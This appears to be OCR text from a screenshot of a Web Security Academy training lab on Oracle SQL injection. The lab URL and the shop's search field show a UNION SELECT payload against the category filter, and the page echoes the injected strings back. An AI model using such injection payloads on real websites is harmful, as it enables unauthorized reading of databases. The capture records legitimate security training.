 ps://0a64009003e561e2842b276400b100bd.web-security-academy.net/filter?category=' UNION SELECT 'string','string' FROM dual--
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT 'string','string' FROM dual--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
string
string